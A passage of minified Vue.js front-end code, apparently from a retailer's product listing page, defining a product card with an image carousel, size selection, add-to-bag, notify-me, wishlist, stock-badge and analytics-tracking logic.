"),a("PanelSlider",{staticClass:"expanded-menu__panel-slider",attrs:{active:e.showNotifyMe?"notify-me":"variant-selector",disable:!e.isMobile,panels:["variant-selector","notify-me"],spacing:16},on:{"panel:switched":e.onPanelSwitched},scopedSlots:e._u([{key:"variant-selector",fn:function(){return[a("div",{staticClass:"expanded-menu__panel"},[a("div",{staticClass:"expanded-menu__header"},[e.image?a("Route",{staticClass:"expanded-menu__image-link",attrs:{path:e.link}},[a("ResponsiveImage",{staticClass:"expanded-menu__header-image",attrs:{"desktop-image":e.getFullLink(e.image,"desktop"),"tablet-landscape-image":e.getFullLink(e.image,"tabletLandscape"),"tablet-portrait-image":e.getFullLink(e.image,"tabletPortrait"),"mobile-image":e.getFullLink(e.image,"LANDSCAPE"===e.PRODUCTLISTING_presets.code?"mobileOne":"mobileTwo"),"alt-tag":e.image.altText?e.image.altText:"missing image","lazy-load":"native"}})],1):e._e(),e._v(" "),a("div",{staticClass:"expanded-menu__header-text"},[a("Route",{staticClass:"expanded-menu__name-link",attrs:{path:e.link}},[e._v("\n                                    "+e._s(e.content.namenocolor)+"\n                                ")]),e._v(" "),e.currentPrice&&e.currentPrice.wasPrice?[a("div",{staticClass:"expanded-menu__price expanded-menu__current-price"},[a("span",{staticClass:"expanded-menu__price--regular"},[e._v(e._s(e.currentPrice.wasPrice))]),e._v(" \n                                        "),a("span",{staticClass:"expanded-menu__price--discounted"},[e._v(e._s(e.currentPrice.nowPrice))])])]:e._e(),e._v(" "),e.currentPrice&&!e.currentPrice.wasPrice?[a("span",{staticClass:"expanded-menu__current-price"},[e._v("\n                                        "+e._s(e.currentPrice.nowPrice)+"\n                                    ")])]:e._e(),e._v(" "),!e.currentPrice&&e.content.price.preparedPrice.templateType?a("ProductPrice",{attrs:{min:e.content.price.preparedPrice.min,max:e.content.price.preparedPrice.max,"was-min":e.content.price.preparedPrice.wasMin,"template-type":e.content.price.preparedPrice.templateType}}):e._e(),e._v(" "),e.stockLabel?a("div",{staticClass:"expanded-menu__stock-label"},[a("Icon",{attrs:{paint:"stroke",size:{width:16}}},[a("img",{attrs:{alt:"","svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"information-new"}})]),e._v(" "),a("span",[e._v(e._s(e.stockLabel))])],1):e._e()],2)],1),e._v(" "),a("SizeSelector",{attrs:{"parent-code":e.content.code,"add-to-bag-data":e.content.addToBagData}}),e._v(" "),e.hasSizeTwo?a("SizeSelector",{attrs:{"parent-code":e.content.code,"add-to-bag-data":e.content.addToBagData,"is-size-two-selector":""}}):e._e(),e._v(" "),e.hideSoldOutButton?e._e():a("AddToBagButton",{staticClass:"expanded-menu__button",attrs:{code:e.content.code,color:e.colorName,"has-size-two":e.hasSizeTwo,product:e.content,"should-display-notify-me-button":e.shouldDisplayNotifyMeButton}}),e._v(" "),e.content.addToBagData.loading?a("div",{staticClass:"expanded-menu__loading-overlay"},[a("Spinner")],1):e._e()],1)]},proxy:!0},{key:"notify-me",fn:function(){return[a("div",{staticClass:"expanded-menu__panel"},[a("PortalTarget",{attrs:{name:"notify-me",slim:""}})],1)]},proxy:!0}])})],1)])],1)}),[],!1,null,"48d20970",null).exports;var Q=a("NMJ2"),X=a("yp+c"),ee=a("hhsh"),te=a("E3+p");const ae=["productSKU"];function ProductCardvue_type_script_lang_js_ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}function ProductCardvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?ProductCardvue_type_script_lang_js_ownKeys(Object(a),!0).forEach((function(t){(0,s.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):ProductCardvue_type_script_lang_js_ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}const re=te.default.stockStatuses.BE,ie=re.IN_STOCK_IN_STORE,se=re.OUT_OF_STOCK,oe=re.PRE_ORDER,ne=te.default.addToBagCTA,ce=te.default.savedItems.ICON_SIZE_SMALL,le={name:"ProductCard",components:{AmplienceIcon:l.default,Button:u.default,ExpandedMenu:J,Figure:Q.default,Icon:p.default,ResponsiveImage:H.default,Route:R.default,ProductPrice:K.default,Spinner:Y.default,StarRating:k(),Swiper:U.Swiper,SwiperSlide:U.SwiperSlide},props:{productData:{type:Object,required:!0},imageRatio:{type:String,required:!0},isSingleLayoutView:{type:Boolean,required:!0},productIndex:{type:Number,required:!0},savedItem:{type:Object,default:function(){}}},data(){const e=ProductCardvue_type_script_lang_js_objectSpread({},this);return{addToBagIconSize:null==ne?void 0:ne.ICON_SIZE_SMALL,iconSizeDesktop:ce,iconSizeMobile:ce,deferral:void 0,displaySwiper:!1,swiperOption:{spaceBetween:0,loop:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},updateOnImagesReady:!0,slidesPerView:1,observer:!0,observeParents:!0,pagination:{el:".image-carousel__swiper-pagination",clickable:!0},on:{realIndexChange(){var t=this;e.getIsProgrammaticSlideChange()?e.resetIsProgrammaticSlideChange():e.onRealIndexChange(this.realIndex),this.isEnd&&setTimeout((function(){t.loopCreate()}),0),this.isBeginning&&setTimeout((function(){t.loopCreate()}),0)}}},singleSlideOption:{noSwiping:!0,allowTouchMove:!1},controlsAvailable:!1,isProgrammaticSlideChange:!1,realIndex:0,missingProductImage:te.default.pdp.MISSING_IMAGE}},computed:ProductCardvue_type_script_lang_js_objectSpread(ProductCardvue_type_script_lang_js_objectSpread(ProductCardvue_type_script_lang_js_objectSpread({},(0,c.mapGetters)("base",["BASE_app","BASE_selectedCountry","BASE_routes","BASE_version","BASE_universal"])),(0,c.mapGetters)("productListing",["PRODUCTLISTING_getResponseId","PRODUCTLISTING_isCollection","PRODUCTLISTING_presets","PRODUCTLISTING_productAnalyticsData","PRODUCTLISTING_isHybridPLP"])),{},{activeSwatchName(){var e,t,a;return null===(e=this.productData)||void 0===e||null===(t=e.swatch)||void 0===t||null===(a=t.find((function(e){return!0===e.active})))||void 0===a?void 0:a.colorName},isFindStockInStoreEnabled(){var e,t,a;return null===(e=this.BASE_app)||void 0===e||null===(t=e.config)||void 0===t||null===(a=t.plp)||void 0===a?void 0:a.isFindStockInStoreEnabled},isMobile(){return this.viewportCheck("mobile",["tablet","small"],"touch")},isNotifyMe(){return this.productData.stock.notifyMe&&this.isOutOfStock},isOutOfStock(){return this.hasStockStatus(se)},isOnlyAvailableInStore(){return this.isFindStockInStoreEnabled&&this.hasStockStatus(ie)},isOosSwatch(){const e=this.productData,t=e.singleSizeSku,a=e.swatch;return null===t&&null===a&&(!this.hasStockStatus(ie,se)||this.isNotifyMe)},isPreOrder(){return this.hasStockStatus(oe)},notifyMeProduct(){const e=this.productData,t=e.namenocolor,a=e.scene7ImageSet,r=e.singleSizeSku;return{analytics:this.notifyMeProductAnalytics,code:r,color:this.activeSwatchName,image:a[0],name:t}},notifyMeProductAnalytics(){var e,t;const a=this.productData,r=a.code,i=a.singleSizeSku,s=this.PRODUCTLISTING_productAnalyticsData(r);return delete s.stock,s.colour||(s.colour="No Colour"),ProductCardvue_type_script_lang_js_objectSpread(ProductCardvue_type_script_lang_js_objectSpread({},s),{},{productSKU:i,size:"One Size",source:null===(e=this.BASE_routes.current.meta)||void 0===e||null===(t=e.analytics)||void 0===t?void 0:t.source})},partialInternationalDelivery(){return null===this.productData.isInternationalDeliveryAvailable},shouldShowSoldOut(){return!this.isNotifyMe&&(this.isOutOfStock||!this.productData.price.preparedPrice)},translatedText(){var e=this;return{unavailableDelivery:this.$t("productListing.unavailableDelivery"),addToBag:this.$t("productListing.addToBag"),shopNow:this.$t("productListing.shopNow"),reviewCount:function(t){return e.$tc("global.searchReview",t)},from:this.$t("productListing.from"),fromToPrice:function(t){return e.$t("productListing.fromToPrice",t)},addingToBag:this.$t("productListing.addingToBag"),unableToAddToBag:this.$t("productListing.unableToAddToBag"),addedToBag:this.$t("productListing.addedToBag"),outOfStockOnline:this.$t("productListing.outOfStockOnline"),availableInColours:function(t){return e.$t("productListing.availableInColours",t)},selectedColour:function(t){return e.$t("productListing.selectedColour",t)},ratedOnBasedOnReviews:function(t){return e.$t("productListing.ratedOnBasedOnReviews",t)},removeFromSavedItems:this.$t("productListing.removeFromSavedItems"),saveItem:this.$t("productListing.saveItem"),savedItem:this.$t("productListing.savedItem"),soldOut:this.$t("productListing.soldOut"),notifyMe:this.$t("productListing.notifyMe")}}}),watch:{"productData.expanded":{deep:!0,immediate:!0,handler(e,t){!e&&t&&(this.controlsAvailable=!1,this.changeSlide(0))}}},created(){this.shouldDisplaySwiper(),window.addEventListener("scroll",this.shouldDisplaySwiper,{passive:!0})},mounted(){if(window.history.state.lastSeenProduct===this.productData.code){let e=0;const t=document.getElementsByClassName("product-listing-page__sticky-filters"),a=(0,r.default)(t,1)[0];if(a&&a.offsetHeight&&(e=a.offsetHeight,this.isMobile)){const t=document.getElementsByClassName("main-header"),a=(0,r.default)(t,1)[0];a&&(e+=a.offsetHeight)}window.history.replaceState({lastSeenProduct:null},""),window.scrollTo(0,this.$el.getBoundingClientRect().top+window.pageYOffset-e)}window.lastProductCardNumberBeforeLoadingMore===this.productIndex-1&&(window.lastProductCardNumberBeforeLoadingMore=null,this.$el.focus()),this.mountEventListeners()},beforeDestroy(){this.destroyEventListeners()},destroyed(){window.removeEventListener("scroll",this.shouldDisplaySwiper,{passive:!0})},methods:ProductCardvue_type_script_lang_js_objectSpread(ProductCardvue_type_script_lang_js_objectSpread(ProductCardvue_type_script_lang_js_objectSpread({},(0,c.mapActions)("productListing",["PRODUCTLISTING_addItemToSavedItems","PRODUCTLISTING_addToBag","PRODUCTLISTING_removeProductFromSavedItems","PRODUCTLISTING_openFindStockInStore","PRODUCTLISTING_toggleProductExpanding","PRODUCTLISTING_updateProductCard"])),(0,c.mapActions)("notifyMe",["NOTIFYME_open"])),{},{displayFindStockInStore(e){var t,a,r,i,s,o,c,l,d,u,p,_=this;return n().async((function(g){for(;;)switch(g.prev=g.next){case 0:return e&&(e.preventDefault(),e.stopPropagation()),i=_.productData.code,s=null!==(t=null===(a=_.productData.swatch)||void 0===a||null===(r=a.find((function(e){return e.active})))||void 0===r?void 0:r.colorCode)&&void 0!==t?t:"1",g.next=5,n().awrap(_.PRODUCTLISTING_openFindStockInStore({productCode:i,colorCode:s}));case 5:null!==(o=g.sent)&&_.$bus.$emit("FIND_STOCK_IN_STORE:active",{active:!0,activeProductSwatch:o,activeGroupCode:(null===(c=_.productData)||void 0===c||null===(l=c.addToBagData)||void 0===l?void 0:l.sizeTwo)||"",activeVariantCode:(null===(d=_.productData)||void 0===d||null===(u=d.addToBagData)||void 0===u?void 0:u.sizeOne)||((0,G.isSingleSizeWithGroups)(null==o?void 0:o.variantOptions)?"One Size":""),currentProductCode:_.productData.singleSizeSku||(null==o||null===(p=o.variantOptions[0])||void 0===p?void 0:p.code)||"",productName:_.productData.namenocolor||""});case 7:case"end":return g.stop()}}),null,null,null,Promise)},mountEventListeners(){var e=this;this.$bus.$on("ADD_TO_BAG_BUTTON:click",(function(t){t.code===e.productData.code&&e.displayFindStockInStore()}))},destroyEventListeners(){this.$bus.$off("ADD_TO_BAG_BUTTON:click")},shouldDisplaySwiper(){var e=this;clearTimeout(this.deferral),this.deferral=setTimeout((function(){var t;e.displaySwiper||(e.displaySwiper=(0,ee.default)(null===(t=e.$refs)||void 0===t?void 0:t.imageCarousel))}),200)},onNavigateToPdp(e){var t,a,r,i,s;let o=e.target;const n=o.classList.value;if((null===(t=this.$refs.swiper)||void 0===t?void 0:t.$el.contains(o))&&!n.includes("responsive-image__image"))return;const c=this.productData,l=c.code,u=c.secondId;(0,X.trackClickOnPDP)({productId:u,query:(null===(a=this.$route)||void 0===a||null===(r=a.query)||void 0===r?void 0:r.text)||"",sessionId:(null===(i=this.BASE_universal)||void 0===i||null===(s=i.user)||void 0===s?void 0:s.trackingSessionId)||"",sourceId:this.PRODUCTLISTING_getResponseId});const p=this.PRODUCTLISTING_productAnalyticsData(l);p&&(0,d.productCardClick)(ProductCardvue_type_script_lang_js_objectSpread(ProductCardvue_type_script_lang_js_objectSpread({},p),{},{size:""}));const _=this.$store.state.productListing.facetsInitialSorting;window.history.pushState({lastSeenProduct:l,facetsInitialSorting:_},"")},changeSlide(e){var t,a;(null===(t=this.$refs.swiper)||void 0===t?void 0:t.swiperInstance.realIndex)!==e&&(this.isProgrammaticSlideChange=!0,null===(a=this.$refs.swiper)||void 0===a||a.swiperInstance.slideToLoop(e,0,!1),this.realIndex=e)},onMouseOver(){var e=this;this.timeoutId||(this.isMobile||(this.displaySwiper=!0),this.timeoutId=setTimeout((function(){e.productData.scene7ImageSet&&!e.controlsAvailable&&(e.changeSlide(1),e.controlsAvailable=!0),e.productData.scene7ImageSet||e.controlsAvailable||(e.controlsAvailable=!0)}),150))},onMouseLeave(e){var t;const a=e.relatedTarget;if("mouseleave"===e.type&&a&&(null===(t=this.$refs.imageCarousel)||void 0===t||!t.contains(a))){if(clearTimeout(this.timeoutId),this.timeoutId=null,this.productData.expanded)return;this.controlsAvailable=!1,this.changeSlide(0)}},onRealIndexChange(e){this.realIndex=e;const t=this.PRODUCTLISTING_productAnalyticsData(this.productData.code),a=(t.productSKU,(0,i.default)(t,ae));if(t){const t=this.productImages()[e].url.split("/"),r=t[t.length-1],i=ProductCardvue_type_script_lang_js_objectSpread(ProductCardvue_type_script_lang_js_objectSpread({},a),{},{image_value:"Product Image ".concat(e+1),image_id:r});(0,d.productImageChange)(i)}},getIsProgrammaticSlideChange(){return this.isProgrammaticSlideChange},getMobileImagePreset(){let e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).isCarousel;if(void 0!==e&&e&&this.PRODUCTLISTING_isHybridPLP&&this.productIndex%5==2)return"mobileOne";return"LANDSCAPE"===this.PRODUCTLISTING_presets.code||this.isSingleLayoutView?"mobileOne":"mobileTwo"},getStockStatusBadge(){var e,t;const a={classes:"product-card__stock-status-badge",icon:"information-new"};if(this.isPreOrder&&null!==(e=this.productData)&&void 0!==e&&e.singleSizeSku){var r,i;const e=this.isMobile?"dueDate":"dueDatePreOrder";return ProductCardvue_type_script_lang_js_objectSpread(ProductCardvue_type_script_lang_js_objectSpread({},a),{},{label:this.$t("productListing.".concat(e),[(0,W.formatNextDeliveryTime)(null===(r=this.productData)||void 0===r||null===(i=r.stock)||void 0===i?void 0:i.nextDeliveryTime,!0)])})}return this.isNotifyMe?ProductCardvue_type_script_lang_js_objectSpread(ProductCardvue_type_script_lang_js_objectSpread({},a),{},{label:this.$t("productListing.awaitingStockNotifyMe")}):this.isOnlyAvailableInStore?ProductCardvue_type_script_lang_js_objectSpread(ProductCardvue_type_script_lang_js_objectSpread({},a),{},{label:this.$t("productListing.onlyAvailableInStore")}):null===(t=this.productData)||void 0===t||!t.price.preparedPrice||this.isProductAvailableForInternationalDelivery()||this.partialInternationalDelivery?null:{classes:"".concat(a.classes," product-card__stock-status-badge--red"),icon:"warning-error",label:this.$t("productListing.unavailableDelivery")}},resetIsProgrammaticSlideChange(){this.isProgrammaticSlideChange=!1},getFullLink(e,t){return"".concat(e,"?$").concat(this.PRODUCTLISTING_presets[t],"$")},onMultisizeProductClick(e){if(e.preventDefault(),e.stopPropagation(),!this.productData.expanded)return this.PRODUCTLISTING_toggleProductExpanding(this.productData.code)},onSingleSizeProductClick(e){e.preventDefault(),e.stopPropagation();const t=this.productData,a=t.code,r=t.singleSizeSku,i=t.variantsSecondId,s=t.secondId;this.PRODUCTLISTING_addToBag({parentCode:a,code:r,fhBaseProductID:s,fhVariantProductID:i[0]})},onNotifyMeClick(e){this.productData.singleSizeSku?this.NOTIFYME_open({embed:!1,product:this.notifyMeProduct}):this.onMultisizeProductClick(e)},updateProductCardData(e,t,a){e.active||(a.preventDefault(),a.stopPropagation()),this.PRODUCTLISTING_updateProductCard({parentCode:this.productData.code,price:e.price,scene7ImageSet:e.scene7ImageSetWithinSwatch,swatchPosition:t,url:e.url,singleSizeSku:e.singleSizeSku||null,inStock:e.inStock,notifyMe:e.notifyMe,inStockInStore:e.inStockInStore}),(0,z.trackChangeAttribute)({attributeType:"color",attributeValue:e.colorName})},productImages(){var e;return(null===(e=this.productData.scene7ImageSet)||void 0===e?void 0:e.slice(0,5))||[]},hasStockStatus(){const e=this.productData.stock.stockLevelStatus.code;for(var t=arguments.length,a=new Array(t),r=0;r<t;r++)a[r]=arguments[r];return a.includes(e)},isProductAvailableForInternationalDelivery(){var e;const t=this.productData,a=t.isInternationalDeliveryAvailable,r=t.restrictedDeliveryCountryCodes,i=t.unrestrictedDeliveryCountryCodes,s=null===(e=this.BASE_universal.page)||void 0===e?void 0:e.siteDefaultCountryIsoCode;return(0,G.availableForInternationalDelivery)({isInternationalDeliveryAvailable:a,restrictedDeliveryCountryCodes:r,unrestrictedDeliveryCountryCodes:i},s,this.BASE_selectedCountry)},isTitleCollectionProduct(){const e=this.productData,t=e.collectionType,a=e.itemType;return-1!==["TILE_GROUP_COLLECTION","TILE_GROUP_COLLECTION_GROUP","TILE_GROUP_COLLECTION_FRAGRANCE"].indexOf(t)&&"TWCMasterCollectionProduct"===a},isPDPLink(){return this.isTitleCollectionProduct()||this.isGiftCard()},isAddToBagDisabled(){return this.productData.addToCartDisabled},getBadgeData(){var e,t,a;return null!==(e=this.productData)&&void 0!==e&&null!==(t=e.swatch)&&void 0!==t&&t.length?this.productData.swatch.filter((function(e){return!0===e.active}))[0].flag:null===(a=this.productData.productFlags)||void 0===a?void 0:a.twcProductFlag},isPromoBadge(){var e,t;return null===(e=this.getBadgeData())||void 0===e||null===(t=e.flagName)||void 0===t?void 0:t.includes("Promotion")},isNewnessBadge(){var e;return"Newness"===(null===(e=this.getBadgeData())||void 0===e?void 0:e.flagName)},getBadgeMessage(){var e;if(null===(e=this.getBadgeData())||void 0===e||!e.flagName)return"";if(this.isPromoBadge()){const e=this.getBadgeData().flagName.split("-")[1],t=this.getBadgeData().flagName.startsWith("U2");return e?"".concat(t?"Up to ":"").concat(e,"% Off"):this.getBadgeData().flagText}return this.getBadgeData().flagText},getPriceLayoutBasedOnTemplateType(){var e,t,a;switch(null===(e=this.productData)||void 0===e||null===(t=e.price)||void 0===t||null===(a=t.preparedPrice)||void 0===a?void 0:a.templateType){case te.default.priceTemplates.FROM_TEMPLATE:return this.translatedText.fromToPrice({fromPrice:this.productData.price.preparedPrice.min,toPrice:this.productData.price.preparedPrice.max});case te.default.priceTemplates.WAS_NOW_TEMPLATE:return"".concat(this.productData.price.preparedPrice.wasMin," ").concat(this.productData.price.preparedPrice.min);case te.default.priceTemplates.WAS_FROM_NOW_FROM_TEMPLATE:return"".concat(this.translatedText.from," ").concat(this.productData.price.preparedPrice.wasMin," ").concat(this.translatedText.from," ").concat(this.productData.price.preparedPrice.min);default:return this.productData.price.preparedPrice.min}},trimSwatchData(){var e,t;return(null===(e=this.productData)||void 0===e||null===(t=e.swatch)||void 0===t?void 0:t.length)>4?this.productData.swatch.slice(0,3):this.productData.swatch},getCurrentURL(){var e,t;return null===(e=this.productData)||void 0===e||null===(t=e.swatch)||void 0===t?void 0:t.find((function(e){return!0===e.active})).url},trimAverageRatingValue(){return Number.isInteger(this.productData.averageRating)?this.productData.averageRating:this.productData.averageRating.toFixed(2)},addingToBag(){return this.productData.addToBagData.loading},sizesLoading(){return this.productData.addToBagData.sizesLoading},error(){return this.productData.addToBagData.error},added(){return this.productData.addToBagData.added},atbButtonText(){const e=this.translatedText,t=e.addingToBag,a=e.unableToAddToBag,r=e.addedToBag,i=e.addToBag,s=e.outOfStockOnline;return this.addingToBag()?t:this.error()?this.productData.addToBagData.outOfStockOnline?s:a:this.added()?r:this.isPreOrder&&this.productData.singleSizeSku?this.$t("productListing.preOrder"):i},selectedSwatch(){var e;return null===(e=this.productData.swatch)||void 0===e?void 0:e.find((function(e){return!0===e.active}))},productDataText(){var e,t;let a="";if(this.productData.namenocolor&&(a="".concat(this.productData.namenocolor,",")),this.productData.price.preparedPrice){const e=this.getPriceLayoutBasedOnTemplateType().replace(/<[^>]*>/g,"");a="".concat(a," ").concat(e,".")}return null!==(e=this.productData)&&void 0!==e&&null!==(t=e.swatch)&&void 0!==t&&t.length&&(a=this.productData.swatch.length>1?"".concat(a," ").concat(this.translatedText.availableInColours({swatchCount:this.productData.swatch.length}),",\n                    ").concat(this.translatedText.selectedColour({colorName:this.selectedSwatch().colorName}),"."):"".concat(a," ").concat(this.selectedSwatch().colorName,".")),this.productData.averageRating&&(a="".concat(a," ").concat(this.translatedText.ratedOnBasedOnReviews({averageRating:Number(this.trimAverageRatingValue()),reviewCount:this.productData.reviewCount}),".")),this.getBadgeMessage()&&(a="".concat(a," ").concat(this.getBadgeMessage(),".")),a},isWishlistCTAEnabled(){var e,t,a,r;return"true"===(null===(e=this.BASE_app.config)||void 0===e||null===(t=e.toggles)||void 0===t||null===(a=t.wishlist)||void 0===a||null===(r=a.CTA)||void 0===r?void 0:r.plpEnabled)||!1},isGiftCard(){return"GiftCardProduct"===this.productData.itemType},savedItemsActionLoading(){return this.productData.savedItemsActionLoading},onSavedItemCtaClick(e){var t,a,r,i,s,o,n,c;if(e.preventDefault(),e.stopPropagation(),this.savedItemsActionLoading())return;const l=this.productData,d=l.code,u=l.baseProductCode,p=l.namenocolor,_=l.singleSizeSku,g=l.groupCode,v=_?"One Size":null===(t=this.productData)||void 0===t?void 0:t.size,m=this.isTitleCollectionProduct()?u:_||u;if(this.savedItem)return this.PRODUCTLISTING_removeProductFromSavedItems({requestPayload:{position:this.savedItem.position},extraData:{code:d,productName:p}}),void(0,z.trackRemoveFromWishlist)({productId:m,size:v});const h=null===(a=this.selectedSwatch())||void 0===a?void 0:a.colorCode;let f=null;f=this.isTitleCollectionProduct()?h||"1":_?null:h||null;const S={code:d,productName:p};if(((null===(r=this.BASE_universal)||void 0===r||null===(i=r.savedItems)||void 0===i?void 0:i.number_of_entries)||(null===(s=this.BASE_universal)||void 0===s||null===(o=s.savedItems)||void 0===o?void 0:o.numberOfEntries))===(null===(n=this.BASE_app.config)||void 0===n||null===(c=n.savedItems)||void 0===c?void 0:c.maximumNoOfEntries))return this.$bus.$emit("SAVEDITEMS:max-number-of-items",this.productData);this.PRODUCTLISTING_addItemToSavedItems({requestPayload:{productCode:m,colourCode:f,collectionGroupCode:g},extraData:S}),(0,z.trackAddToWishlist)({productId:m,size:v})},onItemFocus(e){let t=e.target.dataset.type;this.focusedItemType!==t&&(this.focusedItemType=t)}})};const de=(0,g.default)(le,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("Route",{staticClass:"product-card",attrs:{path:"/"+e.BASE_version+e.productData.url,"aria-label":e.productData.namenocolor},nativeOn:{click:function(t){return e.onNavigateToPdp(t)},keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.onNavigateToPdp(t)}}},[a("div",{staticClass:"product-card__carousel-wrapper",class:{"product-card__carousel-wrapper--portrait":"portrait"===e.imageRatio,"product-card__carousel-wrapper--square":"square"===e.imageRatio}},[a("div",{ref:"imageCarousel",staticClass:"image-carousel",class:{"image-carousel--no-cta":e.shouldShowSoldOut},attrs:{tabindex:"0","data-adobe":"image-carousel-plp","aria-label":e.productImages()[0]?e.productImages()[0].altText:"Missing product image"},on:{mouseover:e.onMouseOver,focusin:function(t){return e.onMouseOver(t)},mouseleave:e.onMouseLeave,focusout:e.onMouseLeave}},[e.productData.scene7ImageSet&&e.displaySwiper?a("swiper",{ref:"swiper",staticClass:"image-carousel__swiper",attrs:{options:e.productData.scene7ImageSet.length>1?e.swiperOption:e.singleSlideOption}},[e._l(e.productImages(),(function(t,r){var i=t.url,s=t.altText;return a("swiper-slide",{key:i+"-"+r,staticClass:"image-carousel__swiper-slide",attrs:{"aria-hidden":"true","data-adobe":"image-carousel-slide-plp","tab-index":"-1"}},[a("ResponsiveImage",{staticClass:"image-carousel__swiper-slide-image",attrs:{"desktop-image":e.getFullLink(i,"desktop"),"tablet-landscape-image":e.getFullLink(i,"tabletLandscape"),"tablet-portrait-image":e.getFullLink(i,"tabletPortrait"),"mobile-image":e.getFullLink(i,e.getMobileImagePreset({isCarousel:!0})),"alt-tag":s||"missing image","aria-hidden":"true","tab-index":"-1"}})],1)})),e._v(" "),a("div",{directives:[{name:"show",rawName:"v-show",value:e.productImages().length>1&&e.controlsAvailable,expression:"productImages().length > 1 && controlsAvailable"}],staticClass:"swiper-button-prev image-carousel__swiper-button--prev",attrs:{slot:"button-prev",role:"button","aria-label":"Previous slide","aria-disabled":"false","data-adobe":"image-carousel-prev-slide-button-plp"},slot:"button-prev"},[a("span",{staticClass:"sr-only"},[e._v("Prev")]),e._v(" "),a("Icon",{staticClass:"image-carousel__swiper-icon",attrs:{size:{width:12}}},[a("img",{staticClass:"swiper-button__icon",attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"chevron--down",alt:"Prev"}})])],1),e._v(" "),a("div",{directives:[{name:"show",rawName:"v-show",value:e.productImages().length>1&&e.controlsAvailable,expression:"productImages().length > 1 && controlsAvailable"}],staticClass:"swiper-button-next image-carousel__swiper-button--next",attrs:{slot:"button-next",role:"button","aria-label":"Next slide","aria-disabled":"false","data-adobe":"image-carousel-next-slide-button-plp"},slot:"button-next"},[a("span",{staticClass:"sr-only"},[e._v("Next")]),e._v(" "),a("Icon",{staticClass:"image-carousel__swiper-icon",attrs:{size:{width:12}}},[a("img",{staticClass:"swiper-button__icon",attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"chevron--up",alt:"Next"}})])],1),e._v(" "),a("div",{staticClass:"image-carousel__swiper-pagination",attrs:{slot:"pagination","data-adobe":"image-carousel-pagination-plp"},slot:"pagination"})],2):e._e(),e._v(" "),e.productData.scene7ImageSet[0]?a("ResponsiveImage",{key:e.productData.scene7ImageSet[0].url,staticClass:"image-carousel__static-image",class:{"image-carousel__static-image--disable":e.displaySwiper},attrs:{"desktop-image":e.getFullLink(e.productData.scene7ImageSet[0].url,"desktop"),"tablet-landscape-image":e.getFullLink(e.productData.scene7ImageSet[0].url,"tabletLandscape"),"tablet-portrait-image":e.getFullLink(e.productData.scene7ImageSet[0].url,"tabletPortrait"),"mobile-image":e.getFullLink(e.productData.scene7ImageSet[0].url,e.getMobileImagePreset()),"alt-tag":e.productData.scene7ImageSet[0].altText||"product image","lazy-load":e.productIndex<5?"":"native","aria-hidden":"true","tab-index":"-1"}}):e._e(),e._v(" "),e.productData||e.productData.scene7ImageSet[0]?e._e():a("ResponsiveImage",{attrs:{"desktop-image":e.getFullLink(e.missingProductImage,"desktop"),"tablet-landscape-image":e.getFullLink(e.missingProductImage,"tabletLandscape"),"tablet-portrait-image":e.getFullLink(e.missingProductImage,"tabletPortrait"),"mobile-image":e.getFullLink(e.missingProductImage,e.getMobileImagePreset()),"lazy-load":"native","alt-tag":"Missing product image"}}),e._v(" "),e.isNewnessBadge()?a("div",{staticClass:"image-carousel__newness-badge",attrs:{"data-adobe":"new-badge-cta-based-plp"}},[e._v("\n                "+e._s(e.getBadgeMessage())+"\n            ")]):e._e(),e._v(" "),e.isWishlistCTAEnabled()&&!e.isGiftCard()&&e.isProductAvailableForInternationalDelivery()?[a("div",{key:e.savedItem?"savedItemCtaActive":"savedItemCta",staticClass:"product-card__title-container-icon",class:{"product-card__title-container-icon--active":e.savedItem},attrs:{tabindex:"0","aria-label":e.savedItem?e.translatedText.removeFromSavedItems:e.translatedText.saveItem,title:e.savedItem?e.translatedText.removeFromSavedItems:e.translatedText.saveItem,"data-id":"save-or-remove-product-to-wishlist","data-adobe":"product-card-saved-item-cta"},on:{click:e.onSavedItemCtaClick,keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.onSavedItemCtaClick(t)}}},[a("span",{staticClass:"sr-only"},[e._v(e._s(e.savedItem?e.translatedText.removeFromSavedItems:e.translatedText.saveItem))]),e._v(" "),a("Icon",{attrs:{size:e.isMobile?e.iconSizeMobile:e.iconSizeDesktop}},[a("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"-0.2 -1.95 26 26","svg-inline":"",src:"@assets/images/icons/heart--filled.svg",alt:e.savedItem?e.translatedText.removeFromSavedItems:e.translatedText.saveItem,focusable:"false",tabindex:"-1"}},[a("path",{attrs:{d:"M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"}})])])],1)]:e._e(),e._v(" "),e.controlsAvailable?a("div",{staticClass:"image-carousel__cta"},[e.productData.expanded?e._e():[!e.productData.price.preparedPrice||e.isProductAvailableForInternationalDelivery()||e.partialInternationalDelivery?(e.isProductAvailableForInternationalDelivery()||e.partialInternationalDelivery)&&(e.isPDPLink()||e.isAddToBagDisabled()||e.isOosSwatch)?a("Button",{staticClass:"add-to-bag-button 